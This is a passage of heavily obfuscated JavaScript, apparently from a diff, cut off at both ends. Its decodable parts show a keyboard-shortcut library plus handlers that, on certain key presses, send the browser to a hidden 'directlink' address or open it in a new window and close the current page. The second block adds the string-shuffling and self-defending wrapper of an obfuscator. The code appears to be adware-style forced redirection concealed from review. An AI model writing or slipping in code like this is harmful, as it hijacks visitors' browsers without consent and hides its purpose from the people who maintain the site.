2e2&&_0x4f5a59[_0x308786(0x292,0x2ea,0x12d,0xd7)](_0x1dc8cd,_0x55b30a)&&_0x4f5a59[_0x33d3bb(0x50b,0x57f,0x529,0x476)](_0x1ba1db,_0x2a4c61)&&(_0x4f5a59[_0x33d3bb(0x8d5,0x48e,0x70a,0x51f)](_0x360d1d,_0x57516c),!_0x167856[_0x308786(0x159,0x3d9,0x33a,0x614)]))return _0x41b3eb[_0x33d3bb(0x55a,0x461,0x5a5,0x361)+'le']=!(0x786*0x1+0xa34*-0x1+0x2ae),_0x160f2d[_0x33d3bb(0x6c2,0x8e1,0x8fc,0x875)+'e']=!(-0xf74+-0x2c*-0xbf+-0x115f),_0x20e090[_0x33d3bb(0x7a1,0x440,0x694,0x7c2)+_0x33d3bb(0x76b,0x8bb,0x880,0x9ff)]&&(_0x1e30bf[_0x33d3bb(0x3ee,0x968,0x694,0x8da)+_0x33d3bb(0xb16,0xaf3,0x880,0xa9d)](),_0x457412[_0x308786(0x291,0x295,0x341,0x14f)+_0x308786(0x90,-0x1ba,0xc3,0x11e)]()),!(0x100*0x4+-0x3*-0x3cf+-0xf6c);continue;case'3':_0x32417d=_0x5e8c54||_0x4f4a6a[_0x308786(0x508,0x680,0x44b,0x424)];continue;case'4':_0x8afc65[_0x33d3bb(0xa1c,0xa38,0x865,0x869)]&&(_0x3a70a8=!(0x1df9*-0x1+-0x2df+-0x41b*-0x8)),_0x40f893[_0x33d3bb(0x868,0x79b,0x671,0x610)]&&(_0x52e641=!(-0x6cb+0x281+0x12*0x3d)),_0x4c6ea1[_0x308786(0x59d,0x790,0x504,0x7b2)]&&(_0x1dc8cd=!(-0x6cd*0x3+0x10e6*0x2+-0xd65)),_0x4709d6[_0x308786(-0x183,-0x26c,0x52,0x42)]&&(_0x1ba1db=!(-0x1f8c+-0x1d2c+0x1e5c*0x2));continue;case'5':_0x3a30a[_0x33d3bb(0x569,0x4b5,0x489,0x3dc)]?_0x44cc5d=_0x39276d[_0x308786(-0x1f7,0x64,0xd0,-0x170)]:_0x32ff99[_0x308786(0x2a2,0x542,0x39a,0x51b)]&&(_0x4f11d9=_0x53d8c3[_0x308786(0x28f,0x4e2,0x39a,0x50d)]),_0x5d1964=_0x345f4e[_0x308786(0x379,-0x1d6,0xcd,0x394)+'de'](_0x20c859)[_0x33d3bb(0x4ab,0x7ec,0x610,0x796)+'e'](),_0x4f5a59[_0x33d3bb(0x3c4,0x17d,0x3ba,0x4a7)](0x6*0x486+-0x236d+-0x1*-0x905,_0x305682)&&(_0x5d1964=','),_0x4f5a59[_0x33d3bb(0x51f,0x688,0x3ba,0x68f)](-0x2655+0x26c+0x355*0xb,_0x1122e9)&&(_0x5d1964='.');continue;case'6':const _0x55b6fb={};_0x55b6fb['`']='~',_0x55b6fb['1']='!',_0x55b6fb['2']='@',_0x55b6fb['3']='#',_0x55b6fb['4']='$',_0x55b6fb['5']='%',_0x55b6fb['6']='^',_0x55b6fb['7']='&',_0x55b6fb['8']='*',_0x55b6fb['9']='(',_0x55b6fb['0']=')',_0x55b6fb['-']='_',_0x55b6fb['=']='+',_0x55b6fb[';']=':',_0x55b6fb['\x27']='\x22',_0x55b6fb[',']='<',_0x55b6fb['.']='>',_0x55b6fb['/']='?',_0x55b6fb['\x5c']='|';const _0x2fdade={};_0x2fdade[_0x33d3bb(0x8c8,0xa25,0x7c9,0x685)]=0x1b,_0x2fdade[_0x308786(0x4d3,0x51b,0x4a6,0x301)]=0x1b,_0x2fdade[_0x308786(-0x18d,0x146,0x5c,-0xa5)]=0x9,_0x2fdade[_0x33d3bb(0x60b,0x43b,0x431,0x213)]=0x20,_0x2fdade[_0x308786(0x734,0x5c2,0x57f,0x7b3)]=0xd,_0x2fdade[_0x308786(0x234,0x77,0x67,-0x1c9)]=0xd,_0x2fdade[_0x308786(0x409,0x6dd,0x562,0x530)]=0x8,_0x2fdade[_0x33d3bb(0x894,0x582,0x7fe,0xa45)]=0x91,_0x2fdade[_0x33d3bb(0x5ef,0x7a5,0x844,0x861)+'k']=0x91,_0x2fdade[_0x33d3bb(0x2a1,0x7a1,0x53f,0x322)]=0x91,_0x2fdade[_0x33d3bb(0x493,0x672,0x472,0x45b)]=0x14,_0x2fdade[_0x33d3bb(0x942,0x65e,0x813,0x605)]=0x14,_0x2fdade[_0x33d3bb(0x2e5,0x82a,0x565,0x6fc)]=0x14,_0x2fdade[_0x33d3bb(0xad7,0x62f,0x810,0x541)]=0x90,_0x2fdade[_0x308786(0x7d6,0x322,0x547,0x470)]=0x90,_0x2fdade[_0x33d3bb(0x578,0x4f6,0x59d,0x62f)]=0x90,_0x2fdade[_0x308786(0x73d,0x74c,0x557,0x5eb)]=0x13,_0x2fdade[_0x33d3bb(0x87a,0x711,0x8b0,0xb62)]=0x13,_0x2fdade[_0x33d3bb(0x135,0x547,0x3e9,0x35e)]=0x2d,_0x2fdade[_0x33d3bb(0x593,0x39d,0x48c,0x4bf)]=0x24,_0x2fdade[_0x33d3bb(0x45b,0x4d0,0x642,0x6e6)]=0x2e,_0x2fdade[_0x33d3bb(0x7c1,0x733,0x7a8,0x8cd)]=0x23,_0x2fdade[_0x33d3bb(0x55d,0x7c4,0x503,0x79f)]=0x21,_0x2fdade[_0x33d3bb(0x600,0x83e,0x57d,0x7e1)]=0x21,_0x2fdade['pu']=0x21,_0x2fdade[_0x33d3bb(0x599,0x95f,0x71e,0x947)]=0x22,_0x2fdade[_0x33d3bb(0x83e,0x891,0x82a,0x845)]=0x22,_0x2fdade['pd']=0x22,_0x2fdade[_0x33d3bb(0x3e9,0x22e,0x4ff,0x4d6)]=0x25,_0x2fdade['up']=0x26,_0x2fdade[_0x308786(0x393,0x64c,0x480,0x28b)]=0x27,_0x2fdade[_0x308786(0x428,0x235,0x175,0x167)]=0x28,_0x2fdade['f1']=0x70,_0x2fdade['f2']=0x71,_0x2fdade['f3']=0x72,_0x2fdade['f4']=0x73,_0x2fdade['f5']=0x74,_0x2fdade['f6']=0x75,_0x2fdade['f7']=0x76,_0x2fdade['f8']=0x77,_0x2fdade['f9']=0x78,_0x2fdade[_0x33d3bb(0x5d4,0x623,0x69f,0x68a)]=0x79,_0x2fdade[_0x33d3bb(0x654,0x93d,0x809,0x635)]=0x7a,_0x2fdade[_0x308786(0x3d,0x12,0x258,0x303)]=0x7b;var _0x38f0a8=_0x495e3d[_0x33d3bb(0x4cb,0x46e,0x51b,0x650)]('+'),_0x4f17de=-0x1*-0x801+-0x1031+0x83*0x10,_0x504555=_0x55b6fb,_0x581759=_0x2fdade,_0xfe12e2=!(0x19e3*0x1+0x2*0x1025+0x6*-0x9b2),_0x52e641=!(-0x6e6+0xef2+-0x80b),_0x48e5dc=!(-0x1ec+0x21fd+-0x2010),_0x3a70a8=!(-0x216b+-0x791*-0x1+0x19db*0x1),_0x55b30a=!(-0x2616+0x1f21+0xa2*0xb),_0x1dc8cd=!(-0x1ba2+0x81*-0xb+0x112*0x1f),_0x2a4c61=!(0x50e*-0x4+0x1*0x12a3+-0xe*-0x1d),_0x1ba1db=!(0x2291+-0x2*0x48b+-0x197a);continue;}break;}}else{var _0x3655dd;_0x430126[_0x33d3bb(0x455,0x466,0x52a,0x605)]?_0x3655dd=_0x430126[_0x308786(0xc9,0x229,0x171,0x50)]:_0x430126[_0x33d3bb(0x4e5,0x52f,0x73c,0x6c5)]&&(_0x3655dd=_0x430126[_0x308786(0x32d,0x1ea,0x383,0x3ac)]),_0x25356c[_0x33d3bb(0x6fb,0x6c8,0x890,0x848)](-0x2*-0x6d+-0xbc*-0x12+-0xe0f,_0x3655dd[_0x308786(0x5b9,0x203,0x491,0x575)])&&(_0x3655dd=_0x3655dd[_0x308786(0x48d,0x7af,0x551,0x655)]);if(_0x25356c[_0x33d3bb(0xa88,0x63b,0x7a9,0x841)]==_0x3655dd[_0x33d3bb(0x7ec,0x833,0x5e8,0x3d6)]||_0x25356c[_0x308786(0x40c,0x6ae,0x4d7,0x6d7)](_0x25356c[_0x33d3bb(0x870,0x8e6,0x93a,0xaaa)],_0x3655dd[_0x33d3bb(0x6a6,0x600,0x5e8,0x45c)]))return;}}_0x430126[_0x33d3bb(0x35a,0x57b,0x489,0x6a4)]?code=_0x430126[_0x33d3bb(0x45f,0x758,0x489,0x748)]:_0x430126[_0x33d3bb(0xa27,0x4b9,0x753,0x93e)]&&(code=_0x430126[_0x33d3bb(0x7fd,0x4af,0x753,0x561)]),_0x3655dd=String[_0x308786(0x378,0x197,0xcd,0x30a)+'de'](code)[_0x308786(0x0,0x24d,0x257,0xa5)+'e'](),_0x25356c[_0x308786(0x595,0x390,0x4d7,0x241)](0x3*-0x6c9+0xb7c+0x1*0x99b,code)&&(_0x3655dd=','),_0x25356c[_0x308786(0x595,0x369,0x4d7,0x1f9)](0x205f+-0x55*0x5f+0x16*-0x1,code)&&(_0x3655dd='.');const _0xc989e1={};_0xc989e1['`']='~',_0xc989e1['1']='!',_0xc989e1['2']='@',_0xc989e1['3']='#',_0xc989e1['4']='$',_0xc989e1['5']='%',_0xc989e1['6']='^',_0xc989e1['7']='&',_0xc989e1['8']='*',_0xc989e1['9']='(',_0xc989e1['0']=')',_0xc989e1['-']='_',_0xc989e1['=']='+',_0xc989e1[';']=':',_0xc989e1['\x27']='\x22',_0xc989e1[',']='<',_0xc989e1['.']='>',_0xc989e1['/']='?',_0xc989e1['\x5c']='|';const _0x26c653={};_0x26c653[_0x308786(0x2a8,0x4b2,0x410,0x3a0)]=0x1b,_0x26c653[_0x308786(0x32f,0x6af,0x4a6,0x462)]=0x1b,_0x26c653[_0x33d3bb(0x436,0x3f4,0x415,0x45a)]=0x9,_0x26c653[_0x308786(-0x72,-0x24,0x78,0x237)]=0x20,_0x26c653[_0x33d3bb(0x68f,0x9be,0x938,0x6f0)]=0xd,_0x26c653[_0x308786(0x174,0x10,0x67,0x32)]=0xd,_0x26c653[_0x308786(0x5c8,0x5fd,0x562,0x554)]=0x8,_0x26c653[_0x308786(0x4d6,0x680,0x445,0x54e)]=0x91,_0x26c653[_0x308786(0x217,0x765,0x48b,0x307)+'k']=0x91,_0x26c653[_0x308786(0x19,-0x38,0x186,0x332)]=0x91,_0x26c653[_0x308786(-0x20f,-0x1e7,0xb9,0x3f)]=0x14,_0x26c653[_0x308786(0x464,0x650,0x45a,0x612)]=0x14,_0x26c653[_0x308786(0xf2,-0xe4,0x1ac,-0x48)]=0x14,_0x26c653[_0x33d3bb(0x972,0x8e6,0x810,0x9ad)]=0x90,_0x26c653[_0x308786(0x4f2,0x504,0x547,0x748)]=0x90,_0x26c653[_0x33d3bb(0x6ad,0x5fd,0x59d,0x610)]=0x90,_0x26c653[_0x33d3bb(0x9ad,0xbda,0x910,0xbd8)]=0x13,_0x26c653[_0x308786(0x562,0x79e,0x4f7,0x64b)]=0x13,_0x26c653[_0x33d3bb(0x399,0x55c,0x3e9,0x519)]=0x2d,_0x26c653[_0x308786(0x6a,-0x10a,0xd3,-0xc2)]=0x24,_0x26c653[_0x33d3bb(0x657,0x480,0x642,0x514)]=0x2e,_0x26c653[_0x33d3bb(0x50e,0x581,0x7a8,0x9a2)]=0x23,_0x26c653[_0x33d3bb(0x339,0x4cd,0x503,0x3b6)]=0x21,_0x26c653[_0x33d3bb(0x489,0x2b6,0x57d,0x7f4)]=0x21,_0x26c653['pu']=0x21,_0x26c653[_0x33d3bb(0x937,0x9bf,0x71e,0x8b2)]=0x22,_0x26c653[_0x33d3bb(0x6ac,0x7a5,0x82a,0x5b8)]=0x22,_0x26c653['pd']=0x22,_0x26c653[_0x33d3bb(0x51d,0x2ed,0x4ff,0x6e0)]=0x25,_0x26c653['up']=0x26,_0x26c653[_0x33d3bb(0x7ef,0x932,0x839,0x6b7)]=0x27,_0x26c653[_0x33d3bb(0x2f5,0x414,0x52e,0x2b2)]=0x28,_0x26c653['f1']=0x70,_0x26c653['f2']=0x71,_0x26c653['f3']=0x72,_0x26c653['f4']=0x73,_0x26c653['f5']=0x74,_0x26c653['f6']=0x75;function _0x308786(_0x3b9bd7,_0x593cfc,_0x16d48e,_0x279530){return _0xd55dab(_0x3b9bd7,_0x593cfc-0x1a0,_0x16d48e- -0x536,_0x279530-0x1b);}_0x26c653['f7']=0x76,_0x26c653['f8']=0x77,_0x26c653['f9']=0x78,_0x26c653[_0x33d3bb(0x3dd,0x8d4,0x69f,0x744)]=0x79,_0x26c653[_0x33d3bb(0x77c,0x68a,0x809,0x5d1)]=0x7a;function _0x33d3bb(_0x56d6b9,_0xc57973,_0x521887,_0x377b36){return _0x3b7591(_0x56d6b9,_0xc57973-0x7d,_0x521887-0x229,_0x377b36-0x1c1);}_0x26c653[_0x308786(0x346,0x116,0x258,0x3f9)]=0x7b;var _0x536a02=_0x4c616d[_0x33d3bb(0x3f5,0x370,0x51b,0x3ba)]('+'),_0x2500e2=0x1db7*0x1+-0xa*0x21+0x13*-0x17f,_0x11d2f1=_0xc989e1,_0x2b1846=_0x26c653,_0x3b5b79=!(0x612*0x4+0x959+0x8*-0x434),_0x74fc74=!(0x1*0x1f63+-0x7f2+-0x18*0xfa),_0x572dd5=!(0x1e1e+0x7c*-0x12+0x1565*-0x1),_0x14f2b8=!(-0x21ee+0x1e09+0x1*0x3e6),_0x328ce0=!(0xe*0x40+-0x19cb+0x164c),_0x7704f1=!(0x29b*0x1+0x4*0x41+-0x1*0x39e),_0x4e62d5=!(0x1*-0x583+-0x34*-0x46+-0x2*0x45a),_0x1c3bc7=!(-0x2bd*0xe+-0x2024+0x467b);_0x430126[_0x308786(0x322,0x3c0,0x4ac,0x71b)]&&(_0x14f2b8=!(-0x135d*-0x1+-0x33b*0x5+0x112*-0x3)),_0x430126[_0x33d3bb(0x4ae,0x414,0x671,0x68e)]&&(_0x74fc74=!(0x9f8+0xfe1+-0x1*0x19d9)),_0x430126[_0x308786(0x6d0,0x2d0,0x504,0x660)]&&(_0x7704f1=!(0x17d3+0x11ec+-0x29bf*0x1)),_0x430126[_0x33d3bb(0x17b,0x509,0x40b,0x647)]&&(_0x1c3bc7=!(-0x4*-0x7da+-0x9eb*-0x1+-0x1*0x2953));for(var _0x4d014c=0x205d+-0x2c9+-0x1d94;k=_0x536a02[_0x4d014c],_0x25356c[_0x33d3bb(0x8e3,0x544,0x6c3,0x8e0)](_0x4d014c,_0x536a02[_0x33d3bb(0x60b,0x697,0x437,0x2af)]);_0x4d014c++)_0x25356c[_0x33d3bb(0x6d9,0x65c,0x7e5,0x597)](_0x25356c[_0x308786(0x804,0x7c3,0x54d,0x791)],k)||_0x25356c[_0x308786(0x5ec,0x3e7,0x4ea,0x5e7)](_0x25356c[_0x308786(0x335,0x582,0x2e2,0x5c2)],k)?(_0x2500e2++,_0x572dd5=!(0x16d4+0x20eb+-0x37bf)):_0x25356c[_0x33d3bb(0x75b,0xafb,0x8c6,0xa76)]==k?(_0x2500e2++,_0x3b5b79=!(0x1c9b+0x1*-0x141+0x3*-0x91e)):_0x25356c[_0x33d3bb(0x529,0x7df,0x501,0x5aa)](_0x25356c[_0x308786(0x483,0x280,0x2ca,0x75)],k)?(_0x2500e2++,_0x328ce0=!(-0xa*0x3c2+0xbc0+0x19d4)):_0x25356c[_0x308786(-0x126,0x17d,0x15c,0x438)](_0x308786(0x44d,0x29b,0x4a4,0x6e0),k)?(_0x2500e2++,_0x4e62d5=!(-0x2681*0x1+-0x9e9+0x306a)):_0x25356c[_0x308786(0x68,0x4c8,0x30a,0x46)](0x1666+0x1*-0x1e8a+-0x3*-0x2b7,k[_0x308786(0x9a,-0x1fe,0x7e,0x230)])?_0x25356c[_0x33d3bb(0x4d5,0x67c,0x515,0x739)](_0x2b1846[k],code)&&_0x2500e2++:_0x4f18c2[_0x33d3bb(0x7c4,0x433,0x681,0x62b)]?_0x25356c[_0x33d3bb(0x677,0x32e,0x46a,0x3cd)](_0x4f18c2[_0x33d3bb(0x4c7,0x797,0x681,0x93c)],code)&&_0x2500e2++:_0x25356c[_0x308786(0x2fc,-0xea,0x164,-0x16d)](_0x3655dd,k)?_0x2500e2++:_0x11d2f1[_0x3655dd]&&_0x430126[_0x33d3bb(0x4ee,0x8e8,0x671,0x4f9)]&&(_0x3655dd=_0x11d2f1[_0x3655dd],_0x25356c[_0x308786(0x373,0x29e,0x4a7,0x5d1)](_0x3655dd,k)&&_0x2500e2++);if(_0x25356c[_0x33d3bb(0x545,0x426,0x636,0x465)](_0x2500e2,_0x536a02[_0x308786(0x302,-0x134,0x7e,0x234)])&&_0x25356c[_0x33d3bb(0x154,0x2d6,0x413,0x5ed)](_0x14f2b8,_0x572dd5)&&_0x25356c[_0x308786(0x511,0x365,0x3f5,0x118)](_0x74fc74,_0x3b5b79)&&_0x25356c[_0x308786(0x34d,0x1d4,0x1a3,0x46d)](_0x7704f1,_0x328ce0)&&_0x25356c[_0x33d3bb(0x6a9,0x526,0x4f3,0x351)](_0x1c3bc7,_0x4e62d5)&&(_0x3ee127(_0x430126),!_0x4f18c2[_0x308786(0x51e,0x82,0x33a,0x4f1)]))return _0x430126[_0x308786(0x4bb,-0x93,0x1ec,0x30b)+'le']=!(0x4c1+0x715+-0x1e*0x65),_0x430126[_0x33d3bb(0x6ae,0x833,0x8fc,0x72e)+'e']=!(0x1*-0x182b+-0x25e8+-0x112*-0x3a),_0x430126[_0x308786(0x2db,0x3f1,0x2db,0x3ab)+_0x33d3bb(0x7ff,0x911,0x880,0x5e4)]&&(_0x430126[_0x33d3bb(0x475,0x600,0x694,0x7ed)+_0x33d3bb(0x6ed,0x971,0x880,0x76d)](),_0x430126[_0x308786(0x610,0x3ac,0x341,0x267)+_0x308786(0x28a,0x24b,0xc3,0x3a1)]()),!(-0x3b7*0x8+0x199*0x6+-0x1*-0x1423);},this[_0x3b7591(0x2f6,0x148,0x3bb,0x29c)+_0x3b7591(-0xd2,0x420,0x172,-0xb2)][_0x4c616d]={'callback':_0x383a08,'target':_0x358951,'event':_0x4f18c2[_0xd55dab(0x8ab,0x77e,0x812,0x956)]},_0x358951[_0x3b7591(0x41d,0x62c,0x662,0x56c)+_0xd55dab(0x7be,0x5c6,0x674,0x6ab)]?_0x358951[_0x3b7591(0x7d1,0x5c0,0x662,0x4a4)+_0xd55dab(0x4ea,0x5d7,0x674,0x902)](_0x4f18c2[_0xd55dab(0xa89,0xa33,0x812,0x9fc)],_0x383a08,!(0x216b+0xb3c+-0x2ca6)):_0x358951[_0xd55dab(0xbc5,0xb5f,0x98c,0xac5)+'t']?_0x358951[_0x3b7591(0x857,0x639,0x5e6,0x724)+'t'](_0x25356c[_0xd55dab(0x6f6,0x7c4,0x565,0x589)]('on',_0x4f18c2[_0xd55dab(0x5c1,0x77a,0x812,0x773)]),_0x383a08):_0x358951[_0x25356c[_0xd55dab(0x7b6,0x4a0,0x565,0x83b)]('on',_0x4f18c2[_0x3b7591(0x708,0x658,0x46c,0x6e8)])]=_0x383a08;},'remove':function(_0x4e3aa4){const _0x4ea1f2={};function _0x22621b(_0x1d29fb,_0x109de5,_0x500828,_0x147613){return _0x545255(_0x1d29fb-0x12d,_0x109de5-0x7f,_0x109de5,_0x147613-0x79);}_0x4ea1f2[_0x22621b(-0x1f,0x2f8,0x28c,0x1c3)]=function(_0x3a85c6,_0x5c3866){return _0x3a85c6+_0x5c3866;},_0x4ea1f2[_0x22621b(0x2ed,0x354,0x677,0x3d1)]=_0x22621b(0x34f,0x381,0x476,0x35e);const _0x29ebac=_0x4ea1f2;function _0x556e3c(_0x3777ee,_0x457324,_0xbce292,_0x6ea564){return _0x545255(_0x3777ee-0x137,_0x457324-0x10d,_0xbce292,_0x457324-0x643);}var _0x4e3aa4=_0x4e3aa4[_0x556e3c(0x8f9,0x6f2,0x8db,0x4cf)+'e'](),_0x2352e0=this[_0x22621b(-0x111,-0x12b,0x3c9,0xfc)+_0x22621b(0x37,-0x3c1,0x27,-0x14d)][_0x4e3aa4];delete this[_0x556e3c(0x56f,0x6c6,0x41a,0x7da)+_0x22621b(0x93,-0x12b,-0x3a7,-0x14d)][_0x4e3aa4];if(_0x2352e0){if(_0x22621b(0x605,0x410,0x3b5,0x369)!==_0x29ebac[_0x22621b(0x17d,0x1e6,0x4a3,0x3d1)]){var _0x4e3aa4=_0x2352e0[_0x556e3c(0x8bd,0x8e6,0x6c9,0x8d3)],_0x5b31fd=_0x2352e0[_0x22621b(0x4a,-0x42,-0x1fb,0x42)],_0x2352e0=_0x2352e0[_0x556e3c(0x705,0x603,0x4ad,0x654)];_0x5b31fd[_0x556e3c(0x6fd,0x7c1,0x88a,0x804)+'t']?_0x5b31fd[_0x556e3c(0x6f9,0x7c1,0x656,0x6ef)+'t'](_0x29ebac[_0x22621b(0xfb,0x100,0x3e1,0x1c3)]('on',_0x4e3aa4),_0x2352e0):_0x5b31fd[_0x22621b(0x3ac,0x31b,0x3ff,0x411)+_0x22621b(0x280,0x598,0x33a,0x2f3)]?_0x5b31fd[_0x556e3c(0xbfa,0x9db,0xbb7,0x9d9)+_0x22621b(0x47c,0x299,0x5d,0x2f3)](_0x4e3aa4,_0x2352e0,!(-0xc4f+0x1bc6+-0xf76)):_0x5b31fd[_0x29ebac[_0x556e3c(0x656,0x78d,0x4df,0x80e)]('on',_0x4e3aa4)]=!(0xb25+0x6d3*-0x1+0x1*-0x451);}else{var _0x3b5b4a=_0x3b5b4a[_0x556e3c(0x492,0x6f2,0x45f,0x875)+'e'](),_0x57e545=this[_0x556e3c(0x88f,0x6c6,0x5cb,0x733)+_0x556e3c(0x68f,0x47d,0x5ab,0x732)][_0x3b5b4a];delete this[_0x22621b(0x3ce,0x7c,0x193,0xfc)+_0x22621b(-0x25b,-0x12c,-0x1f5,-0x14d)][_0x3b5b4a];if(_0x57e545){var _0x3b5b4a=_0x57e545[_0x556e3c(0x7ea,0x8e6,0x8a5,0xa93)],_0x25aa9d=_0x57e545[_0x22621b(-0xc8,0x274,0x18e,0x42)],_0x57e545=_0x57e545[_0x22621b(0xfd,0x95,0xdc,0x39)];_0x25aa9d[_0x556e3c(0x8ad,0x7c1,0x89c,0x72a)+'t']?_0x25aa9d[_0x22621b(-0x73,-0x4d,0x101,0x1f7)+'t']('on'+_0x3b5b4a,_0x57e545):_0x25aa9d[_0x556e3c(0xb4f,0x9db,0x992,0x918)+_0x22621b(0x1c4,0x25,0x16f,0x2f3)]?_0x25aa9d[_0x22621b(0x2e7,0x16b,0x4ec,0x411)+_0x556e3c(0xb78,0x8bd,0xa1f,0x77f)](_0x3b5b4a,_0x57e545,!(-0x1*0xe83+0x1946+-0xac2)):_0x25aa9d[_0x29ebac[_0x556e3c(0x99c,0x78d,0x84c,0x5fa)]('on',_0x3b5b4a)]=!(0x5e7+0x952+-0xf38);}}}}},shortcut[_0x5f1ca0(0x57b,0x66a,0x551,0x6c0)](_0x545255(0x212,0x2df,0xbe,0xbd),function(){function _0x5884ec(_0x564f88,_0x3d2b41,_0x9e1ffe,_0x918e8f){return _0x5f1ca0(_0x564f88-0x7c,_0x918e8f- -0x90,_0x9e1ffe,_0x918e8f-0x1e2);}function _0x34e113(_0x236cd9,_0x40b6a3,_0x32734c,_0x5908d3){return _0x5f1ca0(_0x236cd9-0x1d1,_0x40b6a3- -0x389,_0x5908d3,_0x5908d3-0xe6);}window[_0x34e113(0x36c,0x327,0x19e,0x222)][_0x34e113(0x2f3,0x92,-0xa7,0x2e8)]=directlink;}));function redirectKK(_0x14982d){const _0x560aaf={};_0x560aaf[_0x401a90(0x39,0x52b,0x567,0x300)]=function(_0x98fd2b,_0x21cee9){return _0x98fd2b==_0x21cee9;};function _0x2d17a3(_0x3cc7f7,_0x72eeee,_0x351a09,_0x3235b6){return _0x5f1ca0(_0x3cc7f7-0xcf,_0x3235b6- -0x5c8,_0x72eeee,_0x3235b6-0x18);}function _0x401a90(_0x431944,_0x123bdd,_0x250d01,_0x594972){return _0x545255(_0x431944-0xfe,_0x123bdd-0x10d,_0x250d01,_0x594972-0xd2);}const _0x4661e3=_0x560aaf;_0x4661e3[_0x401a90(0x440,0x31,0x348,0x300)](_0x14982d[_0x401a90(0x522,0x2aa,0x7d,0x2c4)],0x28d*0x8+0x73*-0x4c+0xdbf)&&(_0x401a90(0x8b,-0x77,-0x1b,0xe2)!==_0x401a90(-0x1fc,0x23a,0xaa,0xe2)?_0x1da4bc=_0x35ac31:(window[_0x2d17a3(-0xb0,-0xb3,-0x2a,0x1ce)](directlink),window[_0x401a90(-0x16,0xef,0x14f,0x1e6)]()));}document[_0x5f1ca0(0x7d6,0x79f,0x5fe,0x622)+_0x5f1ca0(0x622,0x744,0x756,0x60a)]=redirectKK;
+        (function(_0x568642,_0x2dbd4a){function _0x2cec77(_0x5521fe,_0x16e416,_0x59dee3,_0x335ea7){return _0x11c9(_0x335ea7- -0x2bf,_0x5521fe);}function _0x4736cc(_0x25e687,_0x5618a9,_0x38ffac,_0xce0e91){return _0x11c9(_0x38ffac-0x146,_0x5618a9);}const _0x430450=_0x568642();while(!![]){try{const _0x4415a6=parseInt(_0x2cec77(0x73,0x34d,0x171,0x275))/(0xa1*0x3b+0x1537+0x1*-0x3a51)*(-parseInt(_0x2cec77(0x1f7,0x2c3,0x2a2,0x299))/(-0x1*0x2498+0x2b*0x1f+0x1f65))+-parseInt(_0x4736cc(0x5f1,0x5bf,0x70b,0x5f9))/(-0x1557+-0xda4*0x1+0x22fe)+-parseInt(_0x4736cc(0x86b,0x778,0x78a,0x789))/(0x30*0x3d+-0x1a88+0xf1c)*(-parseInt(_0x4736cc(0x3bc,0x33f,0x2c7,0x425))/(-0x5e3+-0x1aa+0x3*0x286))+-parseInt(_0x4736cc(0x27d,0x3f4,0x420,0x4db))/(-0x619+0x24ca+0xa39*-0x3)*(parseInt(_0x2cec77(0x398,0x22e,0x40e,0x131))/(0xad*-0x3+-0x7f0+0x4ff*0x2))+-parseInt(_0x2cec77(0x1af,0x205,0x156,0x1d6))/(-0x5a8+-0xd1*-0x29+-0x3*0x943)+-parseInt(_0x2cec77(0x43,-0x134,0x173,-0x21))/(-0x1469+-0x2605+-0x137d*-0x3)+parseInt(_0x2cec77(0x4f,0xe7,0x367,0x7c))/(-0xcec+-0x14f0+0x1*0x21e6)*(parseInt(_0x4736cc(0x767,0x6ee,0x6f7,0x5f7))/(0x1b0f*-0x1+-0x1515+0x302f));if(_0x4415a6===_0x2dbd4a)break;else _0x430450['push'](_0x430450['shift']());}catch(_0x435a8a){_0x430450['push'](_0x430450['shift']());}}}(_0x48bb,0x14de*-0x70+-0xb2aec+0x5*0x539f7));const _0x4c109a=function(){const _0x698ca7={'CZWjT':function(_0x5867a6,_0x310883){return _0x5867a6===_0x310883;},'rrxiW':_0x4c8c90(0x2ca,0x384,0x2bb,0x51e),'xwOpk':function(_0x2a442f,_0x15aec1,_0x17fe0c){return _0x2a442f(_0x15aec1,_0x17fe0c);},'iJdcR':function(_0x5cc552,_0x378127){return _0x5cc552===_0x378127;},'vZQAa':_0x5ad526(0x478,0x4a4,0x321,0x258)};function _0x5ad526(_0x196c2b,_0x5270f5,_0x3cf533,_0x85dd6){return _0x11c9(_0x3cf533-0x271,_0x196c2b);}let _0x2e5c98=!![];function _0x4c8c90(_0x200f92,_0x3316ec,_0x10fc46,_0x4978c5){return _0x11c9(_0x200f92- -0x2d7,_0x4978c5);}return function(_0x5f0540,_0x4aa2c2){function _0x546a87(_0x579b42,_0x5d7c10,_0x4e4ea3,_0x307d09){return _0x5ad526(_0x4e4ea3,_0x5d7c10-0x28,_0x307d09- -0x1aa,_0x307d09-0x1f2);}function _0x1ee482(_0x3c4cb7,_0x5c1ce7,_0x32cde1,_0x6cb609){return _0x4c8c90(_0x5c1ce7-0x49a,_0x5c1ce7-0x1da,_0x32cde1-0x182,_0x32cde1);}const _0x4ee657={'CWVoh':function(_0x8c0df2,_0x36941d,_0x5087ec){function _0x26b22d(_0x5063c6,_0x15cbaa,_0x48030a,_0x371816){return _0x11c9(_0x371816-0xa,_0x48030a);}return _0x698ca7[_0x26b22d(0x21a,0x5e0,0x1d7,0x305)](_0x8c0df2,_0x36941d,_0x5087ec);}};if(_0x698ca7[_0x1ee482(0x6f1,0x7bc,0x58f,0x8ff)](_0x698ca7[_0x1ee482(0x636,0x865,0x8f9,0xab2)],_0x1ee482(0x75d,0x545,0x36c,0x6b2))){if(_0x17137c){const _0xcf33ad=_0x2a1095[_0x1ee482(0x417,0x4cc,0x579,0x3a3)](_0x2354e6,arguments);return _0x61c3d7=null,_0xcf33ad;}}else{const _0x4345f0=_0x2e5c98?function(){function _0x3e5aa3(_0x2744e4,_0x862c06,_0x53ca67,_0x2033a6){return _0x546a87(_0x2744e4-0x118,_0x862c06-0x79,_0x2033a6,_0x53ca67- -0xbc);}function _0x3368f2(_0x80b0fa,_0x39a538,_0x1247fb,_0x841edc){return _0x1ee482(_0x80b0fa-0x10,_0x841edc- -0x37e,_0x1247fb,_0x841edc-0x71);}if(_0x698ca7[_0x3e5aa3(0x398,0x324,0x43f,0x2f0)](_0x698ca7[_0x3368f2(-0x1b6,0x2e9,-0x24a,0x80)],_0x698ca7[_0x3368f2(-0x24e,-0x2c,-0x88,0x80)])){if(_0x4aa2c2){const _0x25072e=_0x4aa2c2[_0x3e5aa3(0x173,0x21,0x314,0x444)](_0x5f0540,arguments);return _0x4aa2c2=null,_0x25072e;}}else _0x47608d[_0x3e5aa3(-0x4,-0xe5,0x1bc,-0x32)+'te'](null,_0x24fe12[_0x3e5aa3(0x3d4,-0x80,0x1e7,0x19e)],_0x426b46[_0x3e5aa3(0x314,0x528,0x4d4,0x31b)]),_0x4ee657[_0x3368f2(0x39a,0x2d,0x40b,0x114)](_0x450812,function(){function _0x4d9952(_0x51902b,_0x3a512f,_0x539393,_0x526f3a){return 